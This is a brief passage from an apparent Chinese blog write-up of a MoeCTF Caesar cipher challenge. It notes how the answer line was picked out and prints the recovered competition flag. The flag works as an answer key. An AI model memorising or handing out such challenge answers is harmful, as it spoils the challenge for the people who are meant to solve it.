
moectf开头的就是,当然你手算一下t与m之间的范围也是可以的
moectf{CaEsaE_CIphEr_Is_a_vErY_sImpIE_CIphEr!_SfNONT40j5DuXJSTD5Xatz4To}
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至1004454362@qq.com